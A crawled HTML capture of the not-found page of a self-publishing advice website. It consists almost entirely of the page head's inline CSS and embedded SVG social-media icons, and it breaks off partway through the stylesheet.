

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfpublishingadvice.org/this-is-not-the-page-you-are-looking-for/
body_size: 25255
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.9.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>This is not the page you are looking for &#8212; The Self-Publishing Advice Center</title>
<style id="rocket-critical-css">.convertkit-broadcasts-list li time{display:inline-block;grid-area:date}.convertkit-broadcasts-list li .convertkit-broadcast-title{display:inline-block;grid-area:title}.convertkit-broadcasts-list li .convertkit-broadcast-image{display:inline-block;grid-area:image}.convertkit-broadcasts-list li .convertkit-broadcast-text{display:inline-block;grid-area:text;font-size:16px}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-prev{grid-area:prev;text-align:left}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-next{grid-area:next;text-align:right}html,body,div,span,iframe,h1,h2,p,img,i,ul,li,form,label,article,footer,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,footer,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,footer,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}body.smooth-fonts{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}p{margin:0 0 20px}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#000;line-height:1.5;margin:30px 0 20px}h1{font-size:1.500em;margin:0 0 20px}h2{font-size:1.313em}ul{margin:0 0 20px 30px}ul{list-style:disc}button,input,textarea{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type="search"],textarea{display:inline-block;color:#666;padding:.462em .769em;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #e1e1e1;background:#fff;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}textarea{width:100%;max-width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:0.7}:-moz-placeholder{color:inherit;opacity:0.7}::-moz-placeholder{color:inherit;opacity:0.7}:-ms-input-placeholder{color:inherit;opacity:0.7}.theme-button,button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.theme-button.orange{background:#ee7836}.theme-button.large{font-size:1.385em}.theme-button.align-left{float:left}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#666;content:'';display:block;left:0;position:absolute;height:3px;width:100%}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span::before{top:-7px}.wpex-bars>span::after{bottom:-7px}.wpex-hidden{display:none}.wpex-fs-overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999;visibility:hidden;opacity:0;background:#000;background:rgba(0,0,0,0.92);transform:translateZ(0)}.wpex-fs-overlay .wpex-inner{position:relative;top:50%;display:block;position:relative;width:700px;max-width:100%;margin:0 auto;padding:0 30px}.wpex-fs-overlay .wpex-inner.wpex-scale{transform:scale(0.85) translateY(-50%)}.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;font-family:"Times New Roman",Times,serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;opacity:.2}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.site-breadcrumbs{font-size:0.9em;color:#bcbcbc}.site-breadcrumbs a{color:#777}.site-breadcrumbs .breadcrumb-trail{display:inline-block}.site-breadcrumbs.position-absolute{position:absolute;right:0;top:50%;margin-top:-16px;height:32px;line-height:32px}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.65)}#site-scroll-top{display:block;position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;text-align:center;z-index:998;visibility:hidden;opacity:0;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:0.923em}#top-bar{position:relative;padding:15px 0;display:flex;justify-content:space-between;align-items:center}#top-bar a{color:#555}.top-bar-left{float:left;margin-right:auto}.top-bar-right{float:right;margin-left:auto}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .link-inner .ticon{margin-right:.462em}#site-navigation .link-inner .ticon.wpex-menu-search-icon,#site-navigation .link-inner .ticon.wcmenucart-icon{margin:0}.wpex-mm-menu-item{display:none!important}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a{padding-right:25px}#site-navigation .sf-menu>li ul li .nav-arrow{position:absolute;top:50%;right:10px;height:10px;line-height:10px;margin-top:-5px}#site-navigation .dropdown-menu ul.sub-menu{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu ul{margin-left:0;text-align:left}#site-navigation .dropdown-menu ul.sub-menu li.menu-item{padding:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item a{display:block;float:none;padding:8px 12px;height:auto;margin:0px;border:0px;line-height:1.4em;color:#666;font-size:0.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu li:last-child>a{border-bottom:0}@media only screen and (min-width:960px){#site-header.wpex-full-width .container{width:100%!important;max-width:none!important}#site-header.header-one.wpex-full-width{padding-left:30px!important;padding-right:30px!important}}#site-header.fixed-scroll{z-index:99;transform:translateZ(0)}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li.menu-item>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li.menu-item>a>span.link-inner{display:inline-block;line-height:1;padding:0.5em 11px;border-radius:3px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px;margin-left:.769em}#mobile-menu a:first-child{margin-left:0}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;position:absolute;right:0;top:50%;margin-top:-15px}#sidr-main{display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;max-width:100%;padding-bottom:30px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#262626;color:#707070;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none}#sidr-main.right{right:-320px}#sidr-main ul{list-style:none;margin:0}.sidr-class-wpex-close{line-height:normal;font-size:32px;color:#aaa;font-family:"Times New Roman",Times,serif;font-weight:bold;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidr-class-wpex-close a{color:inherit;display:block;display:inline-block;padding:10px 20px}.sidr a{color:inherit;border:0}#sidr-close{display:none}.sidr-class-dropdown-menu>li:first-child{border-top:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li{border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li a{display:block;position:relative;padding:0.9em 20px}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children>a{padding-right:60px}.sidr-class-dropdown-menu ul{display:none;border-top:1px solid rgba(255,255,255,0.035);margin-left:0;background:rgba(255,255,255,0.02)}.sidr-class-dropdown-menu ul li:last-child{border:0}.sidr-class-dropdown-menu ul ul{font-size:1em}.sidr-class-dropdown-menu ul a{padding-top:0.7em;padding-bottom:0.7em}.sidr-class-dropdown-menu ul a:before{content:"-";display:inline-block;margin:0 .615em}.sidr-class-dropdown-menu ul ul a:before{content:"--"}.sidr-class-dropdown-menu ul ul a:before{margin-left:20px}.sidr-class-menu-item-has-children{position:relative}.sidr-class-dropdown-toggle{font-size:1.25em;height:100%;position:absolute;right:15px;top:50%;margin-top:-10px;height:20px;line-height:20px}.sidr-class-dropdown-toggle:before{content:"\f105"}.wpex-sidr-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.6);z-index:9999;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.sidr-class-mobile-menu-searchform{position:relative;border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-mobile-menu-searchform input{width:100%;background:none;border:0;outline:0;padding:0.9em 55px 0.9em 20px;font-size:1em;color:inherit;font-weight:inherit;border:0;border-radius:0}.sidr-class-mobile-menu-searchform button{background:none!important;display:block;position:absolute;right:20px;height:30px;line-height:30px;width:30px;text-align:right;top:50%;margin-top:-15px;color:inherit;padding:0}.sidr-class-mobile-menu-searchform input[placeholder]{color:inherit}.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform ::-moz-placeholder{color:inherit;opacity:1}.sidr-class-mobile-menu-searchform :-ms-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform :-moz-placeholder{color:inherit}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,0.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after{display:none}.wpex-dropdowns-shadow-one ul ul.sub-menu,.wpex-dropdowns-shadow-one #current-shop-items-dropdown{-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.1);box-shadow:0 3px 10px rgba(0,0,0,0.1)}.page-header{margin:0 auto 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:normal;font-weight:400;margin:0px;color:#000}.searchform{position:relative}.searchform label{margin:0;padding:0}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:none;padding:0;border:0;outline:0;color:inherit;font-size:.846em;opacity:0.5}.wpex-menu-search-text{display:none}#wpex-searchform-overlay{color:#fff;text-align:center}#wpex-searchform-overlay .wpex-inner{font-size:32px}#wpex-searchform-overlay input[type="search"]{width:100%;float:none;border:0;outline:0;background:none;color:inherit;height:auto;line-height:normal;font-size:inherit;font-weight:300;padding:0 30px 20px 0;border-bottom:3px solid rgba(255,255,255,0.2);text-align:left}#wpex-searchform-overlay .searchform-submit{display:none}#wpex-searchform-overlay .wpex-title{display:none}#wpex-searchform-overlay .ticon-search{position:absolute;right:30px;top:50%;height:50px;line-height:50px;font-size:24px;margin-top:-35px;color:rgba(255,255,255,0.3)}@media screen and (max-width:600px){#wpex-searchform-overlay .wpex-inner{font-size:20px}}@media screen and (max-width:400px){#wpex-searchform-overlay .wpex-inner{font-size:14px}}.site-footer{background:#262626;color:#777}.site-footer-inner{padding-top:45px}.site-footer a{color:#999}#site-scroll-top{font-family:'ticons'}.searchform input:after,.sidr-class-dropdown-toggle:before,.sidr-class-dropdown-menu ul a:before{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:'ticons';src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8);src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8) format("embedded-opentype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8) format("woff2"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8) format("woff"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8) format("truetype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular) format("svg");font-weight:normal;font-style:normal}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-search:before{content:"\f002"}.ticon-chevron-up:before{content:"\f077"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}.sf-menu,.sf-menu ul.sub-menu{margin:0;padding:0;list-style:none}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:10001;min-width:140px}.sf-menu>li.menu-item{float:left}.sf-menu li.menu-item>a{display:block;position:relative}.sf-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu{float:left}.sf-menu li.menu-item>a{zoom:1}.sf-menu li.menu-item{position:relative;white-space:nowrap}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@supports (-webkit-overflow-scrolling:touch){input[type="search"],textarea{font-size:16px}}@media only screen and (max-width:959px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:768px) and (max-width:959px){.site-breadcrumbs.position-absolute{position:inherit;top:auto;left:auto;right:auto;margin-top:0}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}#wrap{width:100%!important}#site-logo{margin-top:0px!important;margin-bottom:0px!important}#top-bar{display:block}.top-bar-left,.top-bar-right{float:none;text-align:center}.top-bar-right{padding-top:10px}body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}#site-scroll-top{right:20px;bottom:20px}}:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-0.2px}body #site-header.header-one.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{margin-right:0}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart .link-inner,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle .link-inner{padding:0 4px}body #site-navigation .link-inner .ticon.wpex-menu-search-icon,body #site-navigation .link-inner .ticon.wcmenucart-icon{color:var(--alli-blue)}body #mobile-menu a.mobile-menu-toggle{background:var(--alli-pink-hover);width:40px;height:40px;border-radius:50%;display:flex;flex-direction:column;flex-wrap:wrap;align-content:center;justify-content:center}body #mobile-menu a.mobile-menu-toggle .wpex-bars{height:21px;width:28px}body #mobile-menu a.mobile-menu-toggle .wpex-bars>span,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::before,body #mobile-menu a.mobile-menu-toggle .wpex-bars>span::after{border-radius:1.5px;background-color:var(--alli-blue)}#main 